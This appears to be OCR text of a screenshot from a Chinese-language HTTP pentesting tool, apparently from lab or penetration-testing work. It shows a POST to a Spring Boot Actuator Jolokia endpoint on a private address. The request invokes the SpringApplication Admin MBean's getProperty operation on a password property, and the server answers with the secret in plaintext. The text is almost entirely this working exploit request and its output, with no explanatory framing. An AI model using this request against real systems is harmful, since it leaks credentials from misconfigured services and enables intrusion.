 发送请求 强制 HTTPS 历史 爆破示例 生成 Ya
Request 数据包扫描 美化 热加载 构造请求
1 POST /actuator/jolokia HTTP/1.1
2 Host ? : 192.168.183.1:52913
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Content-Type: application/json
10
11 {"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation":
"getProperty", "type": "EXEC", "arguments": ["caef11.passwd"]}
223bytes / 501ms 美化 编码 请输入定位响应 详情
远端地址:192.168.183.1:52913; 响
应时间:501ms; 总耗时:502ms; UR
L:http://192.168.183.1:52913/act...
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Tue, 08 Jul 2025 06:31:38 GMT
5 Expires: Tue, 08 Jul 2025 05:31:38 GMT
6 Content-Type: text/plain;charset=utf-8
7 Content-Length: 268
8
9 {
10 "request": {
11 "mbean": "org.springframework.boot:name=SpringApplication,type=Admin",
12 "arguments": ["caef11.passwd"],
13 "type": "exec",
14 "operation": "getProperty"
15 },
16 "value": "123456qWertAsdFgZxCvB!@#",
17 "timestamp": 1751956298,
18 "status": 200
19 }
20